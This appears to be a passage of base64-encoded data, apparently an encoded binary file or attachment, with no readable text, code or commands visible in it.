xv2TnHrt6IDae7ZNiwwC6yV102GcxSmBSZBz3dRsmhpUTr1e4nzgYLZA+rg5CCVZNWu890yrCbmQ
4AKrZsOma0Ekc5kQIqM73h3RDIme8d9/NerfddKdm+CHHPtC5cSQXIMIMfJXJCMq4wPdAO/GuXSU
sMXNfLNZcXF1Tr1ZcXmx4q1vfp2Te6/w6W/7burVKU8ePaTraopqgsIjrSXzWXQQTCMLFUB6j1Ke
IB1lWZJXU4pyTdvUOEqEh1xZtMqQVU4QnvM64BAEH9U/3kYborhkeITUoKONdOgMQgiyIseHWASU
RYHSmq7r0jqUbLaViiPEFPoTQsCmjTfTEiclZ5cXbLdbjo6OmFQTAoFcZWgh8VpQhJQRIlWc3Q+b
Vb9BusH+GyFwIXKVpJBkSuCRdP18O8R8DGPSRooiL6YcHh5gbbyeqmlBpko6U9M1W4KL75kLAVtH
M65iMsW2Hc35FYWMyY1NvUXqjKKcojIVfSlQCN2BCTRtgzA2IpjeEoJE6hysIaQCYB/u35fwfRhZ
b3+c2x/7hO+x5G+fSK61fq54AM9NAdDDM2qw3Y0XQT/fhx0ENHb8208G3C8c9i0jpRRIlWOsizay
Wca6WRO8jU561jCdzWk7E2N+TYzOtTbQ1VuqPCfYCLdPipxiumC7Niz9E+ZlTqYV0lgac8VFvcG2
DeW0ZDKZY1rDRQdSevJqSmcMq3VL1kE5KShmt7HNkk23pa3X5CrHO4XVmvOrVeystmeI6W2qScks
g2a7ZtkGajqEM0wXE1pvOS4rPv3Zz/Dk2Sl1F5hri9Qqph1qTbBQTCqKqqKcVExyxeemjscbT41A
eDiYHXD/eIK3LednZ1gv+MQn7rM+fcjm9CGbq3PK2cd451LgKoE/fxe2T6kywS/85I/QuRyvNLnO
6JZLVH7J5ZMrqvvfzeLWi5jNFaFpuXzyHm/81F/hhXtHTI9O+NgnPs/jR2ve+eYjrq6eoOsLuuU5
ejrl3Td+lqa5QpHj5ZwH7y1Zrlpe/9RnOTxY8N7D97DBggnYlcMxYetayqLk4rKh7RxlOefJ6Tnb
bR05H67jYDolL3X0anCCo0UVbX+FZjorWBxPCGHC1WWHouOTv/1znP70z/HGz/xdLtZn3JZb8s7y
S1cXzGWg84LWxkTIsPURDt20PFnBz7/5JhMc33mn5KWTQ97tLHVn2C7XFApQGfV2QyDQtZa6c0hy
tFOsa8N7ywsEcJjPsHXN2hpkgNbVFEiqvCTUHVtn2QRDAAygQ7SuMm1HF1xix4/Y4zccY8GUACYy
QxnHxrmYM1+AzgTONJgguWodnXdoIaMfvLU463A+RhEjHEHGjWPbbKhEydXFQ/7BX3tGZ5aR3NZ6
vJTMpyXzHHSW0XVbulx3mtcAAGBwSURBVK7DGkunFFmWpdwLqOYzvBBYL+gcCJkl6+SAlBrhO662
nvM6+uiHoPAhyul8iDI65wPOC3yQeBd5C847jDXDPN0ZSy4l1ntqHxU+mmiq5IKn7Zn/oxNaOxsJ
cMBVu2W9XnF4cMTBwQLyhO4kozBjDa3ZSZN3hktigPGt8ZELZB2ZAKyhtY7a9MmBAxUwNVOBSVUh
pObZxdVu1JNlrJpVkhW3EDzOxnFCMZmRV/OoWhISPV+wvbxEuWiGZtptJFuq+KLapsO2NX3UeGsb
KufJdIaxjuXVFXW9wrcNSmcfIHR/WEGwD//ftO6Pf8daO+wXY9jfWnvNLfZ5OsT/+If4J38IIX6f
lPJH9yN/b2L970v+0u9fQw72f378/VtHB9w+Pual7/1hqo99F9//ypyPH4BJ5iR9NKv3IcmQ7bUb
OtNq5wom00LiPFL5RKCKNOfoOBjnU3mWD+6AFkHXGTKdJeKPxNno6qZ0hndxwcabyI3o9cOpcg7O
InVBpkQKL0rGIs4jlGJSluAseZYzm89jNK6LM90gNUEpiqKgyHKEitJBpaMtcKYkKM326Sm51pT3
bieDksB2WyOlIpMOITXWWC4vztA6wxhHPl8QbEcwG3y3Be/Q01sU00OcMdjNM6RybFtPMbtFWc3Y
LJfgG/JyyumT91gsFggkeVmx3jaYzYbWGIyNpicxcVFgTYfpGqbzKEVaLtdADD8h2auS3suqKPAh
np/OOjKdo2XUbwcCWunk1hY7OpGgVBFCskqOUresqDBWIaRmVglunRxQv/8+T08veFS3zHVAKcmm
aZlmPW0szsN9iLp+rzS1CzRdh/WBiYKTacHWx4Ai76MRj1YKn65llzTVQsSQp7ozdNaSpeAqmzTe
NlnK5ipmzvvQz5JTAev8MCSOZKwQ/e/p0bP+Ik9biIiZ9EGE5BMoyEUyaAk+wf6x+1RK0nXRRtj6
ndpmvEBFIFghRHzO+DhxVq2kpO3ixrdz8kwblZZkOhvNkkmwvUz3VCArCqTUNNtNRAh0ATLgjUXJ
SDwUwcWxhRu49sPz7EYgg7X/9XWnNzhMCMhwf/cpCkJE46Xghz/4AyS1NMeHKMOryhKldXq8fsNz
N3S+1xsaOdLza5nQnF7hNDoCvRpKoHQW9f8+ohIq5Yg459KYYJRgGEAXZRy1JL0TQmC7LmYVSLmD
2ftiI/hr5yoZo5LpjEIL/vtfveBnfuXr/P2/+P+ifv8byFS83cT6v4kA2J/Da2TuvcKg/5kxGRyg
6zq6rusfywKfds69+euxj/2TOJ6LAkBK+ftCCD+6r+nUOkZk7hcG1yN+xTVkoP/62ASo/1oIgcWk
5Mv/8v+JP/En/k2E1rz5xq/w7UfQ+X2bzOGFMF4cxzaoydxz+P+b3xixu7n6beEGXkOv1xW9oHff
sUrsDEtCsvkcUgFH5wQYQoAIISUIKqSKueBKqbjhK42SEqX1wL9QUiKUIr+8RCiFPz4hOHttDLML
HElMYxdjPuNMebSAJiOQPj5VSLVbpFJoipIycZcDSmc454fzIGXvw77TXAPDuZGj91sqOViwXj/3
u9z6/nH62aoUH3y/x7NwxC4jfTBiSQQuT/TYFzrmMOjea314bz94jYfkuS7FiLVM0v2PLrVBadbr
zK9dbTuy3g6oF8NGdO1vYLz5Xj8n+5//ox7hQ744bDajhffDHmF4xWFMWts58I4/H/aUsLv/dqcj
fGCjjpkbvRRu9CB78+Dr53V8Mq6fGbH3lZvO7f/Q83nNyCZJL37tc3f9d681OmJn2HTT99g/f6Pz
v//KxeBcGPa+Lm58b8bv3fWzE58jl/BXH7R8x8fv8tNvPOBP/Bv/Kk9+4W+h8uIDiO7+GKBv8sbM
/p4ofpNnQN/996ZyEAsAY0y/F9g8zz/dNM1zUwA8VyMA2N0EY4bn+Of67+1LOfYtgz+sghR3PsE/
9y//b7hVZfzcw0u225pNHuh+AyFD+4XQdbOjXRSylBLpHD4VAWg9/Fw0PpKDyVlfREghCGXZrwTD
8/Xn1CeJZLzRuutf37shrxM6zejf8bg2ieu6f9Kn9f//wxqeH0+xj45/kseYuPaP4wg3FGu/HiY5
uYTV2vDekyXf/en7/OH/7f+Zf/9f/4MUziZ54w6q7zdxY8ywxnvvY9qpuG753p+z8fr+YZHxYz+A
52n+D89JAdAf4zd3LOEYb0D7xcIY4h/zCMaaz/HFcPixz5FVU3750RXvLzsqZzHGYfxvLDBlHy2B
XYHUb/7jG2Gsib1JRzsUDEIg8nyHnIzOM3ywGLjpvw8vAvjAvz86Pjo+OuLR34P/KMe+3e2vx/E/
hW++lNAYw7tXLevuknuvfIzq9n3so2+g8uID6G7bth+Q/Y2NfcZNYP8zY7Rg3x12LCX/SAb4LXz0
b+hNsr7xmz02cvgA3JW+tm8Dee3i0AUPlx26q3m0trxiDF1nhxHAt/qxX7Xvd/990TQugva/v++v
8AHkIMv6b/xDN39r7fDvvtjad+LaLzg+KgA+Oj46bj7Gxfiv133yj/P+kwraznF22bKqLedNQGU5
JvkX9K+nX8vHKa/75EC4LhU0xgweMv2av//3jbNl+t/9yAjoW+wYbzI3zfj3I33Hv7P/vTFq0P/c
uKAw3vPOZYtsGs4ax4vCYYz5DYMA3AQT7m/++2hI/zMftEYONz4OfReyBxOOC4Deb7svAvp/fxgS
0P/++LE+Oj46PjpuPsZW6P8475V9ZOF/LAogFTQm8N6m5TKXXLaDp/IA74/Xi/Hz9U3MPllwjOqO
1/xxQQHXyeH9Of0IAfgWPMbJT33YQ882HW9g4xl//7X9MKDxMb6Y+4/WBR5cNdDUrLqAnVhMZzDh
N0YBMP5bxp/vFwA32Sj3/42TF2/apHtCV//5vuviuOO31g4FwK9VBPSPNX5vPjo+Oj46PvwYd8T/
KMc/qXvq13pepaDpBA+uWmaZoPa7mb/6NTr9m3hesBtz7mcD3GQNvH/sI5/Pw/FcFADAsHn3b/B4
3j/e2Pd9nfeNgsbywA94TRNn2qcbQ6gNtQNX2IgA/AYtAMbw/T7MP77gx9+7abO+psd1ydBkb5Y2
3vjHm39fAIzHAf8wFOB5uxE/Oj46fr2OvqD/H9uN/+O+52JTFuis5rQ21EZgwwcDgPbN3PYJ4fuN
w02IwBgBHj/mTQ3jRyOAb7Gjn+P0x7izH3eyH7aJjDe/cWW47xbovac7fY/jAvK85Kr1GGNoZYsJ
/2jkm2+F49cqAPqL/qYCYPzz/aIyRgaGx3SOIAROa3za7Mf/WRuLpvHHcQEwLi4+GgN8dHx0/E9z
aK1/3bgBv173onQevOT2NOeg1Dx7dkp3dUoQuyyK/c1/bPazvwf0DeE+3L8/Lu6/1m/2PZr8EQfg
W/DoYf/+2O/s4YMX6H7oz76T1FheMsx+BKy+9vfpvvlTfPl3/jM8W66xbzmMMBh+4xQA/d8Lvb49
aol/rQIgfhTJQEWhVO+ZHf/rf8YDom2jDDOhAeNu3xgTnd3sdQSg/+8DBYAfjRAGlxAIYs915aPj
o+Oj49c8us6gpEQOY4FdcuBw/A81eWD8cGHw59j/Powe/6bn2tmdpJ/15LLk/9fem/XKliVpQt9a
a+/tfs69NyIyIiOzhqxqqpKMHKqg1Tw09AsSVRISL/0Cr/wAxP/gB9BP3Q80EhKDQDQIlQSIkugS
9UCLbqkqE7qyq3KMjMjIGO6Neyb3vfcaeLBl283t2PbjZ7z3nnSTznH3Pa7Rhs9s2fp3f+8r8Isj
/Ff/yz/G8MVHaJdHJs+WK5pYUOt4L7lj7PRawwUgDSWZPv4x0aNQAFjgs6bHHa+T+fC17MOWUJLs
dL0l5JQopGmBYcAP/+v/DP/ev/0BuvZrm+QrbxKJMVzq1saYEnvUTGfKb8+ZxnKmbTpT8kiJ8p57
3h65FMqxfnEB5z1i0yAL/z5Z+hFjHBFT3E8BMJYETmUXCsGBDnSgqyklwEVUa5ayPgLGNLqDeVX2
UTCueI9Dpn01Fh7/+3/3D/GX/+1/jkW7QKn7FQAbI00v/2PS2f30BkLA5YBBliNSBjAfe0z0KBQA
JhbonARIJ3DQKSJ16kepOPDxtm23dj7LzsFdfIkPun+O9eIdHP9BwtI3b5QcclsZzDhDoINDDQKs
aWODr9sRByB4oAkFTcj01yQEH9EEh9A4UgI87d1d+nMUOKS3GhQXUXxCdpG+uxEuDHBxgO9GhDQC
eQRShMsROSeEnKadvzZpQjldKTOsg/A/0IFuQjxtvHcIvqm5FW/yBACWpW/dMZMFcP65tYwAvpfO
0C0+xelf/E8YVyss3nq6ZfnLjK9y0ze9cknmeJHnAVxCO7U7wNpp9jHQo1AAdKIGGfCiN/MBLicM
4t88kFJKW2khp+ekhFwKYgo4Pz/B197OGMaMNzAH3bRBCCsABONXNwA8HAISAoILSKVBgxa58F+H
nDs0oC1Tc2oRfANfGjjXojk/AeDQpxYl0V7luUTENCLlETH3iGVELANiGZHKWD/puoKMRFutUGJW
R0t/JFpRUB5JIusDHegVUSlAcgihgXdBn6zw4AxCcL0XbadEd1tnjB/bfoDjFuhKh5gAuM2SPWu7
X7mDHysFUlnQAYLyOfJ5Mp+A5RJ4LPSoFAC5z7NO4Wut79cBbjKdpJUuMmfaxGQYEr54/gLH7xWM
wxsKCXHu8GmPAM6bX7P5uQDvCCYMvkETWoS6T3cTFnXP7m5z3NF2n8gtutOXgHO4GDpgHJFzQswR
KQ+IaUTMA2LiP1IKUhoRKwKQS0IpjALQZiFU5LJZXngw/w90oNvTZJl7NKEV+0SgzrXdFn4B4MRl
UknfqaDLeACxWZJ+H2cSdWuP05NzhLBBb608AzJyXyeA21TLXgbO39u2vWQwMoL82OhRKAByq0bZ
2fK3dAcA2IoN4GUgWqOUg2vyB4GE468+/gzv/62AoX8TFQDWaOX3jQuAlABfFYAGof5tlIAOTaC/
4Fs67qsVkVs8OX0JOOC83ygAKUfESdAPiLEqAHmjACShAGQB/xfI9bdy57KDEnCgA90F8TZLwTfT
9sPy7KWv7vLhuoWPuEDde43STN8K4BuH9VnCl8/P606r23C9lcFPZvbjuC/t+gW208FLN7BeWfAq
kio9BD0aBYAjO2UqYB0VKgeOVBLkddZGEFI7bJoGi+UCP/3RJ/j9v3OM8U3aBWgiuUPe5RiAbQUg
TApA8I1QAFqE0KHxbd0ZsIF3DUpu8JXTFygOOF238ENVACYXgEACJgQgIuc4owDkyfKfbP+DAnCg
A90beecRQktuwVKusP+voKoZbOJ39osZkNTA45e/OMXZywuE4KFjt3SqXwCX8rlIBHiX8JdoMJO8
rm1b9H3/qrvozuhRKAC8AYSG9Vnj4xUC0pfDfn49gABcgpSkHyiXjNAE/ORffYoXX76LdtGg5DdR
EG22B5ZxANOyQBcuowCBFQG2+ls0VSnwroF3Hjk3GE6/RHHA2bqBH2pkfxXwqVr8EvqnGIG0pQCU
kutWvGVCAahz7sYreaADHWiGplS6hOxtnaqfm23My/aJqx++49fltwDAIgT8zb/8Bc5OLwDg0sou
VgZk8DZVY1sx0AngLBeCdgnwMfmux0SPQgGQ+aB1cAejA3IAAJslghIJkANI+v4ldJRSQj+s8auf
J/zsR5/gm3/4PsbxTXMDXN4oiQMAKTiwrgRgBaAEhNzA57BRAnI7oQI+NQg1ZiC6BuPZSxTvcD40
CD1b9CTgUxKKQElIeURmwZ/5uqSi/3l/cWH9by0lKptYhkdKN1V3uE1yKVXJ287TfqADzdGY13AV
DfDO10F4VfTNniP1UooAe2WBcw5p7fDX3/8VYhzgG8D7MPFruT2vzNliWfk6SRBwef2/RhbkcmRO
fjaOj2cT70ehAMh89TprnO5g6d9nJcAS/Jamx+dPT0/wdPkM/+Kf/gi/+XvPMKy394hmC5VFkma2
pVAEuxRZm5iZuQlkbHhUI3AstxTn488lT7D+1vvpoqkEzm3yHmyhAKAlgd6TgCehH+AdfYbQTuec
80hDg+HsFBkFX544ND3B+STUqzKQU0UBSCGIaYRzVFYqUEbOBc6V6gJADQRkV42jSei2Nymie+zc
IqXIXAd0zAtocrcwFBZAFaSbZ5etfrxindNW/7hpLOzeltWhwHPFyuZ+iHYpdXw4Uclc61xKwfLo
CN57nJ2fwzmH5dESQ9+b75RVmCwiOZ6NMeomm/AyacTGUtXo+V4Eg+n7cam97B7avk/OMLcVcUYf
BbK/9vNbXxXf5hwogRVwed7LAluvEYjc5bX5su4STrdGvH7oPgvw3aWrua+DI1fffsNboAJ7NOnl
8SQQ2Mbhi4/W+PgnXyK0fjIMODBPW+wSHdAuAp0SftNf2yvFWB7I2DFGmB+T8AceiQJg+fyllifd
A3LZHysDctBImAjA1j38++TkBE+Oj/H//Okv8bP/9xzHT46QU52cvEStMkTvSl1L74nJFY8UEwkl
5wEUeMc7XDn4mkMrwyHBITgP50R6yhpqu1gcoVscA74AecT64gw5ZbiGlt413QKhaTEOA5p2QdKO
OBNCVXLi+qLu2EdCvutaNE2DruumjGHBOfjQwIcGJWfEcUApBYvFEsvjY7TtEggNQtNhHAaskfB1
eEQ4/JPvf4RlynAlw/uatq9k5EQ7KJ5fXCB0R2iaFp999hlWFxf46m/8Fj74zge0cmDocfL8OdZ9
wrvvvYdu0eCtZ2/h5PQEz1+e4fT0HP26x/HTI5yd9Xjx+ec4aiKOFw1SyeSSSBFjGhFTRikeJdOO
jqlkLLqAzgGuJDSNg3fN5PMsVaTlAhQEjLngYsgYYkTbBOSUEMc4IRNNIFdI2zVAQd2MagRKBnLa
MDnnqkvFo/GkzLgQSGCkHiVFXPQR3nl6Vi4IOeE3nwQ8bRzGnBHg0LYBrmowcUjoI9AG2j0tFaAv
wLo4ZO/xm7//XTx77x388K/+JX71q0/xh3/4b+Dk9CV+8pOfAKXA8z4a4DGY0AYHhnjPVwPGXNB4
Ekwpb5ZgsjDwPkz83nE2yRS3cmt4R0qJr/dkbr1SqE0aCiQl5hsmN1AWyl9OGTknOE/zqwktXNvS
DpTDUBX4jDiOYMXOO2DhHRpHG8h4ANE5jK5FSgXDOAK+LocLgdQp75BiRfYcRbqTkKD03865mlGv
wJdc57RDu2jhQ4OhH9C0ASgO676HA9DU6PJcCnKMqHk4qzFAvIAVdtJkQ31vrIpezcbJZRI597bg
eH4utMLBfDBXl5pQfKRe5ACgBr3Vvks1Cn65XNJ23wUoKU68Dpwe3NN9cRyoH0Mj4qrYMJs42XaM
gTBMSiG+efLyJbq2qzEJDjlvjDpvBATq9O061Tn33dQsirfzp0x1bi0jfCz0KBQAYHu5ntzZjkkG
+clkQHxOugdkVkG5FlSuEnjx4kuMqeCXHz3HV99/fwOPTQyx3ucdGu9q1i1KbOHhkJGRi6tKfYbH
RkHxriAWIKFFcBlwCa4UBO8RUwSyw4UrcM2AJgANImJK8KFBTD2l+woJzWIJFxboB4cY12h8oCV+
gYLqxouEkiOaNqDkjLNyAR882qbDYrFEaBosF0u0PqHkMzRtC98u8fZX3kXTdPj000/Rjyc4qopA
ShGn4xqrZYfsW3x+vsJTjOi8Qwh1G+AYkXJCjAkxJQzjGs/eeQ/L7i104Rl+97d+Dy4tEIc1Lk5G
nJ0Bi6NnODvp4dyI519QvEcaPc6fr3C+WmP14gxxGBFKQS4OZ6uLavEXyitQMuU1yMCQgD4SurDG
iKPGoQ0e3hcEX63p4lByBpARc0HKBX0qWI8BPngMGEloVEFI4yMi+BFt1yL4ioakSApApVISPBy8
J4XAOYfgArHiXNB5yjPRDwmlRIRAqZBjTmhWDv4o4HwckYoHQOcWTYPgPM6HAV1wOG49UslAt8ST
o2N0z57i3a9+A3/2T/8M63XEN7/5Af76hz/Hxx9/jK5rq6unUHrmRChNKRltE9CEgH4YkeqYbpyD
DxuTLqWMCjKQwqRQJFRhBwBtQww15YycRzgAY6T6kjAtcBhrW3qyNr1Q2kWympxLjRMBQihwDc2f
NJICkOpe8QEe8EDjgOQdgqcypqpU5NJT+VyoMmyEc2lSflMVNnFMcCiIKdEcz9Vg8IkSYJWNH7qc
jnAhAHBofJ7SXwNA0yb4hpTsGGk/+o0CwCiUJ1dYHOGDh3MBKZEiOfEohQKQseJFW2Fakjcl/A4e
YLdaDa6FK1Oq7coIBToTpzfQ8x3gMlYXa7RNRBMCyuSqq4qs463AC3JV/JoWQImX8AeJLE1KQCmi
nwtSzvjsVy/wrQ/+dYzjQPNYpXC3NgFiHq4VAOnmtdBivRss54ZhpUH+fiz0KBQAveWl3riGE0Lo
SH8p3KXVz8+TbgV+Hl83VA0354TV6gJPnz6tk4Eh1ILQ+CkC1rsCXy0ohnRTXdbufRALaoGcaRq0
SNUSIP9bLoAPDTEeJMQ4YIjE3Gj3PbJsiytoS0YeR5SU0LYtjhcdvKMBP6aEmAG0LZoCYoyBLFYP
IKURq1WEbxaIKeG9t57g3a99Hd1iiSEmrM5PcH5+hn6IyHBYXyTkrqcYgDggDQWpjBiGNZLPiL4g
jqUyf3IHpJyQUsaYgJ//4kPEOKJpOrz13rv4jUWHT794jvPzFbrjJyhtg7EUrIeEnAf88qc/wcXL
F/ABWC6OkDDCZSAEj1wSNRTYSnAoxSOXgiEXrMaMXO0t5wouYkZIGV27wCJ0gCvIkYQ7722Q4eBD
i857xESTP3gHeIecE3xgqywhJXonClmR3jdktaBw9052HFl6hP5kFGTnkHKGb6r/sWQgOISmxWlO
KOuEd44X6DxwsU5IvuAkFixDxNNlQC6UlOrJk2OyNl3G8vgZYoz4rd/6DYxjwb/66x/i9OwMR0dH
tIlWBlLOiHmc8i244JBR0MeI4t20y4WGfr3fOK1yKQihriTxHq4ATdtMsL1zDhkObeMxjgUxRbjg
0Ti3ZRFSm3nAU/s5kfTJO4+SMmWldFRf54GSR3Lv+IKUxynNreN56x2llcoFcIUUmpIRHNehppwq
qEGvrs5RSj7Vdh4pF7QNCdFcQHtcxIgxl6nM3gMpFaQ4kuJQeUbb1aRieUTqR6RYjYFq+ZMgiiiO
kL1cHEbECvlnhOAAhKrIAryKh3gN7/TnqxJDKFZMsSp3QE6Z6uSAFHNty2rhO15pQ33gHCZFBBWh
BAtqV5DziPW6R3Ae3aKd1uUTj/RUVudBLU6oRCkZxbmaX6SiRCDWlgq7+aq7ql7jfcDLkxdYLDu8
/fYz/M3f/GjLlSpztVgblundD62cABLi17ugSqVhLufAY6BHoQDIXPGs9emlgdbaTx0YaO2UJQeZ
RBboNwA4nJ6eYrFYoGlqbu2y8c8GR0wspwRXrT1iOQ4lk1sgsy/LbRgqhQkUIGd458hiydUXPDFE
h1QKxnoN4kiwqPcEKzve3rigX6+R4oAmBKRJOAb4pqP0u94jtA5xGCgpSNNgtV7h6VtP0T55G59+
8SXWZ6eIsUcIHk1DUCfgMPQXQBoQnCNfP44xpILV6gJHjUOs7bQeRtoMKBP8WDJZgaFt4dwScMDP
P/wQi+USrXMYVhdwBRjSiNW6x7A6x+r8DGO/xqIh6zKNF8j1+TEXeCTAeYKzHQDXIGdqpyHnqnTV
NgO5Q3wb4LzH6WqsbhsHn6l9nAsogQRaXK8R04imaQmezgmcULEUV/uSNqZqQjNZYkDBOAzUZ6By
+9p/LDiCy0jZoa9WceM9KQPeIaCgL8DLPuE8O3zr/adAWWE1RoQGaL3DWDLW0WGdCs7TiOBHNC7h
61/7W3j+ySd4+eIEP/75z4HicLRckhKcSSkb+r5ud03zp2sIARkzA8xustJydQVsr+9izSYjNM0U
e8KQM50q1eKszNYFuMDzBNO8zKUgVHdCqSmhqWx1Z7caj1JyJgGaAU4TFXxAaFpyoeUEDikpKCiZ
9ppwtX8pCZ6jdeVwNbajIIVc0ZlIc9yTQtO2NdC4FJSRlCZWTHIuU1562nGvzgOOF6nzsMRCECCo
fR0KfCDlAiD9P44UHDsdqND/tBkXjaDaZm4yEJwP1ZVDwq1tWrL0c6L9OKrgLyXRY10V8C7QvaXU
9zI/zJgcYRyMKyzsVDJWK5oL02oqZND0o+cGR0pycZ7eOyUIku4KUi44tqbUvl6vVjh5+RK//du/
jZPTM7x8+XJ6txWpLwW7XPOv88BIkgaeTBOvr2HZIIMLHws9CgVAb94jjwGY1dyklT+X+5kzQ0lf
k7wmV2F2enqCt99+B54dhozUMUxcrYbCcGaptuX0G0iZJiDBx2lSMlz1h3F8VEZBYtZWtfPkREYu
ALlxyDHCJ3omZflqkUrarPv3ATEXxHHcJN1JGT4A7dECiAmffvYFfvnLX8Gj4HjZESMsBalElDHS
M1JBHAY0vuAsF8QSkEvB+WpFPldPvvchjeT/TOSf9z4A3iPFjCdPn+Ktt57ieLnE6RcU8Xvy+afw
aBEWCwzDBXI/woP2I8iZfNfL5QLjMKIUYByHyngjGheq5UEQr69WkvO0uUhbHJZNQBs8Gl+A0mMV
C4YMLBdLdMunWDS02dHZ+gL9QNsW+0DQfq4MnixPguQ54K7kjFQigveAJ2Wk8R5jjIiVeee6z0LJ
Gb5kLDqPYSwYMz3LF1cFbkbTBLSeLN7TMeHHn53jvScNhlQwlIJPV5l8sAAuItBfDCjIeL/1eHZ2
jlX/As8//wwxZiwXCxrvpWBMBX2/Rs6kKDchIITqsqoQ78CCGwxQORqP3iGVTGKiFLI24ZBSJLcA
L83ygazmnOFkim5WHpTyTW1SN3kpqSpIpFhTOEWiuAW29ryD53nqS800SWPMVT+584S+eB/gAAQf
kBIvM3W03A3AOPZIMSKnCn/XMeaCR+P9dD04nKVsEmrlXBWIlKdYBjgSbKWid3C8+Q4pnDmNhDYB
4FTcKTESQ5ZwrjE6ABkUzge4igbU3pgmfQYH+xLzyYnK49hoyRnON9NdZRKk1I4uV9dXDVLGVG43
GTvb0XykdJeY0QRPYyKNQCykhPtASqCOSGDYvSIgvqJMvAIp54zT559PMRkfffTRJdjeTcbNdmpf
md9fjiu9RNCKA7AQA51kSL7zMdCjUACahqqhIXsmHeHNAl9uCGGll5QoghUswu8mpldwdnqKt549
2/hFK3zpq+JfEgBPsNcUL8B+usKWDACQrxHTM4gRVGNyioTX9StVQ8gpAj1NfPKTkpVQnEfbHgEl
Y1ivse7PEVOqMeQkyJoQEGPC6elpVXBY1XBYjyMyCrkMokcuNVgxF4ptcA4npWAMdN0wDFhXhjT5
2jJZh6kUuJqDvPEOcVzjk09O8eT4GM8//wLOFSxaj4Ae43C2iXbnFRTV8jk/v6hGFSUtCd4Bxdfg
PbLE2s4jhAyXMkLj4V1BqBhkKQkxUf1DCHApIqcerniM44iLi4vqq46V+Wx8lKif7Mfk9vMOBAM7
j6ZrK7NqJuaW6oqFGgmAjIKl82hboMkFcA3WI6E6jXfo2gaBIfQCrHPEyzW988U6Y52AxgPHrasx
IxmpBKwK8MuPfgHXHaMfx+oDz0hxRITHGMdquTqCiL1HjAk5AW3w4Fg0gs7FQK0C0OW6kqIqpynV
4NaKDuSYkVycgimRIromIHg3oTb0PF+D4ki5nVZ3lIIA9it7ZJfRoKCUhLFazcEXCpQtEeMQkVIG
PPUB4+QlcYGpQmy9O19XTeQE7wqaxoP05YySM6EPscAlh+wrYub9NFYoXoLHdkVIEsWc+ECb7EyQ
eBXwLDtKHitShSnlNYdFkjW94UGuKg6ppCnQmHJ2VN6QE6FqKdVIfVLuCbnowKtqiudnVyFaML2z
MIoxWdWblRJbjKp4ZjqEYFWlbhgjQvCk9NZgYxQaA5NrgVeRTEqFJy8DGzc1huTll8/R9z2apsHz
518gxbjltmUezrxPu2iZb2t/v17XL6P+LTeC3DTosS6bfRQKgPTZcIfJzmdISO91z9dIBEHuGHWV
lrlxIQSgFBwdH+Hk9JTiAbCBNN1kNFQ/JGpwTf1SnK+RzkRuEsk8KOukK5kEeb0GNZq3lO1B3QQK
eIoVsvSuReR0vGNdaz8OpJzIZUqZgt7ggBgHkE+PmFQIDsWBBITzKEhImYQ/OLbBOYw1wjkXIMaM
6PLGD+xBgWPsE68aefIOw5qg74vTl2gCWbwbGbEJfJqWo9X2TzFVOLP6MnOugh/EeIuHS4kEha/7
ClRNiuQBMeZSKBq/aykYL65PkFKBh0PrCtrq80/w6HOa/Nbcbm2gCGhmnaEhH6vLCU1oyZfuAiKI
aaZUV6FUxcY7YBhL/RmREsWQtIGERQkBBRkx0zg/HyOWIWDROLQ+I2ZgPSY4BwTncBQynnYen7w8
R7NIGFNC4yhyO9X2SSK63sFhjOR3TkB1kYDga16tUJGrVMrUNs6R35szNUxdBop7WTY17NX7auWR
371tKCBwPQxUDrmGu5CbgeqegbpqIpWIo5aGw8u+VBfAiFQcmqa616pLpcCTsGXhxUpIdR2EtqtQ
NWogX4FPI+kaNVCQ7qSZ6OvanEyaJSmYQvhvhGads3VJY6nxKBmb/UkIJSL1L4sWo+gUAC6goeg5
IFfrnMJH6zxia7UK9sLt5JBBAZaoygpKmRROX4VzLoXiIypaNcWbVIRHpt2eeEMh1ybFTGxim6bt
cUtBTqQsBualieMLpMXsNvzKe7gsVkI4h9OXL3Fy8pIUtZQwDhvXq1yyPZVJ8GO5nE/Gc0n37dyK
L2vpOJ+TG8Id8gC8hqThHBnkAWwHCUooR0eKynuk9ifTCwO4pBBwesi3vcM777yNL54/x1tvvTW5
R4vb2PQcLOMACh6rVjrFJNS178DGrQqWfQ4iHIsCoKYLtgO0xkSR47lO6DwMbLQROleXJk6xCuI5
W+uBapyED676ZKkeuSQkMJJBlfNu8/ySalCR8+haippNiYPz6B2u+hSDI2Hg6/uKa6YlVzHWujuH
bvkEaRwqXL3py7ZtkQGkcagggEPODhmB9j53mayQyui9K3CFA6IKhmEEfAPnA4oPCJ4QlJgTfPHo
fKLgLw7Qywl9zpMC4AA0PqANzeTHfNJ4BFfgyZ7FiBEUnUBwckaBh0cTWBmNCB5wSOgzR1ST/7dp
GoKQM1nPMSXkVJADsMoFrQOWHQW89TFhlRyeBOD94xZDJmRgveoBDubLNeCwMAOsY4+ZpsMm2Mw5
tE0D7zKCd+iCr0I7Tn5r9rM7ho0nCxVYdg3ee9IhwuHkYsB5H0HJpYAwJiwCLxsraBxHwztkADFt
gG3kkVxeDlhVORXqapnjRYN1rEpIVVRSEZaa2xSy2oxovEPjPUpFWOCqS614eFdzwddZykPWiwmZ
MrUfzcEppG0S+t57+IpKUpQ9LYXl4sA5lKaRGN6ULdPVwEoKquR192lS+qcEWd7T0mNGDDz7/urS
yjwSylYD63wNTE7DUANSqwHhChzCpFRvmEERsbRFlLPQqiVH45gNETKiSKEe4wiUUmMDmJVsFLGJ
6WReDk1KwMnpKc7OTis6QMgXC2AdjKfzK0j+bhlt8rtUEKz0wJKvxxgnpUAuHX8s9CgUgK7rpo7i
nZyATWdKv5FcO0rMtVw6z8qB1iYBXFIaGD1YLpc4PT3Dt7/9bTx5+hQ/+9nPcHz8BG3bTsxyY9HT
tzEVWrIn4WQ54eqFpH1zGRhDZJtLJJSp92XxCDgx+dzmHVPcb5bXVc1YaBO5MjvvHGn2yCiOA+3d
hGxwAKOryx2DD+QeqcFyuUT4aqkRGpyA6p7wIgp40wZkobLSk+GQ0dByJoDji+naHKmdUyQLOHiC
cEHLkVLJiCNFj4fGo2s7jP2IYUxIGVi0FBeQhgF9TvD1uS4nDB7oPLVpzAWx5GlZHAC0oalCzCGm
hMaxcpPgfM2jUBKKK4iorg/fINW8DDmRlRcc0DUefV1PXjIJtJQy1j1Bv02TsewCAkg5SKlMLunW
A4uuwRNy6OJlT4rSsnFoGo+YgZJprKwr42U/lZ8U20RirMYnZHi0weHtp8fwNUCsHyjqjhI/kd99
2TYoziGVTUBbLgVN45AAXPQRp6sB5G8HcqFYgZwSvKdVL8EDoWR0DoiZ25uEfMp1HFSEiZ4BjMUh
